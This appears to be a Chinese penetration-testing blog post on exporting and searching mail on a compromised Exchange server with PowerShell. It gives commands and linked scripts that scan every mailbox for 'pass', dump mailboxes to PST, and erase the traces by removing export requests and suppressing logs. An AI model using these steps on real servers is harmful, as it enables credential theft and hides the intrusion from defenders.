
导语:本文介绍了管理Exchange邮件的两种方式:在Exchange服务器上直接调用管理单元和使用PSSession建立连接并远程管理邮件,分别介绍了对应的导出和搜索邮件的方法,开源4个powershell脚本,分享脚本编写细节。
0x00 前言
在渗透测试中,如果我们获得了Exchange服务器的管理权限,下一步就需要对Exchange服务器的邮件进行搜索和导出,本文将要介绍常用的两种方法,开源4个powershell脚本,分享脚本编写细节。
0x01 简介
本文将要介绍以下内容:
· 管理Exchange服务器上邮件的两种方法
· 导出邮件的两种方法
· 搜索邮件的两种方法
注:本文介绍的方法均为powershell命令。
0x02 管理Exchange服务器上邮件的两种方法
1.先使用PSSession连接Exchange服务器,进而远程管理邮件
使用PSSession连接Exchange服务器的命令:
$User = "test\administrator" $Pass = ConvertTo-SecureString -AsPlainText DomainAdmin123! -Force $Credential = New-Object System.Management.Automation.PSCredential -ArgumentList $User,$Pass $Session = New-PSSession -ConfigurationName Microsoft.Exchange -ConnectionUri http://Exchange01.test.com/PowerShell/ -Authentication Kerberos -Credential $Credential Import-PSSession $Session -AllowClobber
补充:
查看PSSession:
Get-PSSession
断开PSSession:
Remove-PSSession $Session
测试命令(获得所有邮箱用户):
Get-Mailbox
2.直接在Exchange服务器上执行管理邮件的命令
测试命令(获得所有邮箱用户的名称):
Add-PSSnapin Microsoft.Exchange.Management.PowerShell.SnapIn; Get-Mailbox
注:不同Exchange版本对应的管理单元名称不同:
· Exchange 2007: Add-PSSnapin Microsoft.Exchange.Management.PowerShell.Admin;
· Exchange 2010: Add-PSSnapin Microsoft.Exchange.Management.PowerShell.E2010;
· Exchange 2013 & 2016: Add-PSSnapin Microsoft.Exchange.Management.PowerShell.SnapIn;
补充:管理Exchange邮件的常用命令
参考资料:
https://docs.microsoft.com/en-us/powershell/module/exchange/?view=exchange-ps
(1)获得所有邮箱用户名称:
Get-Mailbox -ResultSize unlimited
默认显示1000个用户,加上-ResultSize unlimited可以获得所有用户
(2)获得所有邮箱的信息,包括邮件数和上次访问邮箱的时间
Get-Mailbox | Get-MailboxStatistics
(3)获得所有OU
Get-OrganizationalUnit
(4)通过邮件跟踪日志获得收发邮件的相关信息
参考资料:
邮件跟踪日志默认保存位置:%ExchangeInstallPath%TransportRoles\Logs\MessageTracking
查看发件人[email protected]从2019年1月1日9:00至今发送的所有邮件的相关信息(包括发件人,收件人和邮件主题):
Get-MessageTrackingLog -Start "01/11/2019 09:00:00" -Sender "[email protected]"
返回的结果很杂乱,其中包括多个事件:
DSN
· Defer
· Deliver
· Send
· Receive
只筛选出发送事件,使返回结果更简洁:
Get-MessageTrackingLog -EventID send -Start "01/11/2019 09:00:00" -Sender "[email protected]"
统计每天收发邮件数目的脚本:
https://gallery.technet.microsoft.com/office/f2af711e-defd-476d-896e-8053aa964bc5/view/Discussions
需要修改起始时间和添加加载Exchange powershell管理单元的命令。
0x03 导出邮件的两种方法
1.使用PSSession建立连接并导出邮件
参考资料:
(1)将用户添加到角色组"Mailbox Import Export"
这里以用户administrator为例:
New-ManagementRoleAssignment –Role "Mailbox Import Export" –User Administrator
补充:移除的命令
Remove-ManagementRoleAssignment -Identity "Mailbox Import Export-Administrator" -Confirm:$false
添加后再次查看进行确认:
Get-ManagementRoleAssignment –Role "Mailbox Import Export"|fl user
(2)重新启动Powershell
否则,无法使用命令New-MailboxexportRequest。
(3)导出邮件并保存
这里给出三个实例:
1.导出指定用户的所有邮件,保存到Exchange服务器的c:\test
$User = "test1"
New-MailboxexportRequest -mailbox $User -FilePath ("\\localhost\c$\test\"+$User+".pst")
2.筛选出指定用户的body中包含单词pass的邮件,保存到Exchange服务器的c:\test
$User = "test1"
New-MailboxexportRequest -mailbox $User -ContentFilter {(body -like "*pass*")} -FilePath ("\\localhost\c$\test\"+$User+".pst")
3.导出所有邮件,保存到Exchange服务器的c:\test
Get-Mailbox -OrganizationalUnit Users -Resultsize unlimited |%{New-MailboxexportRequest -mailbox $_.name -FilePath ("\\localhost\c$\test\"+($_.name)+".pst")}
导出后会自动保存导出请求的记录,默认为30天。
如果不想保存导出请求,可以加上参数-CompletedRequestAgeLimit 0
补充:关于导出请求的相关操作。
查看邮件导出请求:
Get-MailboxExportRequest
删除具体的某个导出请求:
Remove-MailboxExportRequest -RequestQueue "Mailbox Database 2057988509" -RequestGuid 650f52ec-722b-47bb-8e73-d16a17c32129 -Confirm:$false
Remove-MailboxExportRequest -Identity 'test.com/Users/test1\MailboxExport' -Confirm:$false
注:匹配的参数从Get-MailboxExportRequest|fl的结果中获得。
删除所有导出请求:
Get-MailboxExportRequest|Remove-MailboxExportRequest -Confirm:$false
综上,导出用户test1的特定邮件(body中包含单词pass)到Exchange服务器的c:\test的实现代码已上传至github,地址如下:
参数如下:
UsePSSessionToExportMailfromExchange -User "administrator" -Password "DomainAdmin123!" -MailBox "test1" -ExportPath "\\Exchange01.test.com\c$\test\" -ConnectionUri "http://Exchange01.test.com/PowerShell/" -Filter "{`"(body -like `"*pass*`")`"}"
流程如下:
1.使用PSSession连接到Exchange服务器 2.判断使用的用户是否被加入到角色组"Mailbox Import Export" 如果未被添加,需要添加用户 3.导出邮件并保存至Exchange服务器的c:\test,格式为pst文件 4.如果新添加了用户,那么会将用户移除角色组"Mailbox Import Export" 5.清除PSSession
导出的pst文件使用Outlook打开即可。
2.在Exchange服务器上直接导出邮件
(1)添加管理单元
不同Exchange版本对应的管理单元名称不同:
· Exchange 2007: Add-PSSnapin Microsoft.Exchange.Management.PowerShell.Admin;
· Exchange 2010: Add-PSSnapin Microsoft.Exchange.Management.PowerShell.E2010;
· Exchange 2013 & 2016: Add-PSSnapin Microsoft.Exchange.Management.PowerShell.SnapIn;
不需要考虑角色组,可以直接导出邮件。
(2)导出邮件
导出用户test1的邮件,保存到Exchange服务器的c:\test:
Add-PSSnapin Microsoft.Exchange.Management.PowerShell.SnapIn;
$User = "test1"
New-MailboxexportRequest -mailbox $User -FilePath ("\\localhost\c$\test\"+$User+".pst")
参照1中的功能,导出用户test1的特定邮件(body中包含单词pass)到Exchange服务器的c:\test的实现代码已上传至github,地址如下:
https://github.com/3gstudent/Homework-of-Powershell/blob/master/DirectExportMailfromExchange.ps1
参数如下:
DirectExportMailfromExchange -MailBox "test1" -ExportPath "\\localhost\c$\test\" -Filter "{`"(body -like `"*pass*`")`"}" -Version 2013
注:需要指定Exchange版本。
流程如下:
1.添加管理单元 2.导出邮件并保存至Exchange服务器的c:\test,格式为pst文件。
导出的pst文件使用Outlook打开即可。
0x04 搜索邮件的两种方法
1.使用PSSession建立连接并搜索邮件
基本流程同导出邮件相似,区别在于角色组"Mailbox Import Export"需要更换成"Mailbox Search"
实现代码已上传至github,地址如下:
从用户test1中搜索包含单词pass的邮件并保存到用户test2的out2文件夹,参数如下:
UsePSSessionToSearchMailfromExchange -User "administrator" -Password "DomainAdmin123!" -MailBox "test1" -ConnectionUri "http://Exchange01.test.com/PowerShell/" -Filter "*pass*" -TargetMailbox "test2" -TargetFolder "out2"
导出的结果如下图:

搜索所有包含单词pass的邮件并保存到用户test2的outAll文件夹,参数如下:
UsePSSessionToSearchMailfromExchange -User "administrator" -Password "DomainAdmin123!" -MailBox "All" -ConnectionUri "http://Exchange01.test.com/PowerShell/" -Filter "*pass*" -TargetMailbox "test2" -TargetFolder "outAll"
导出的结果如下图:

2.在Exchange服务器上直接搜索邮件
基本流程同导出邮件相似,在具体命令上存在一些区别。
实现代码已上传至github,地址如下:
https://github.com/3gstudent/Homework-of-Powershell/blob/master/DirectSearchMailfromExchange.ps1
从用户test1中搜索包含单词pass的邮件并保存到用户test2的out2文件夹,参数如下:
DirectSearchMailfromExchange -MailBox "test1" -Filter "*pass*" -TargetMailbox "test2" -TargetFolder "out2" -Version 2013
搜索所有包含单词pass的邮件并保存到用户test2的outAll文件夹,参数如下:
DirectSearchMailfromExchange -MailBox "All" -Filter "*pass*" -TargetMailbox "test2" -TargetFolder "outAll" -Version 2013
补充:搜索邮件的常用命令
(1)枚举所有邮箱用户,显示包含关键词pass的邮件的数量。
Get-Mailbox|Search-Mailbox -SearchQuery "*pass*" -EstimateResultOnly
(2)搜索邮箱用户test1,显示包含关键词pass的邮件的数量。
Search-Mailbox -Identity test1 -SearchQuery "*pass*" -EstimateResultOnly
示例如下图,数量为4个。

(3)枚举所有邮箱用户,导出包含关键词pass的邮件至用户test2的文件夹out中(不保存日志):
Get-Mailbox|Search-Mailbox -SearchQuery "*pass*" -TargetMailbox "test2" -TargetFolder "out" -LogLevel Suppress
(4)搜索邮箱用户test1,导出包含关键词pass的邮件至用户test2的文件夹out中(不保存日志):
Search-Mailbox -Identity test1 -SearchQuery "*pass*" -TargetMailbox "test2" -TargetFolder "out" -LogLevel Suppress
0x05 小结
本文介绍了管理Exchange邮件的两种方式:在Exchange服务器上直接调用管理单元和使用PSSession建立连接并远程管理邮件,分别介绍了对应的导出和搜索邮件的方法,开源4个powershell脚本,分享脚本编写细节。
如有侵权请联系:admin#unsafe.sh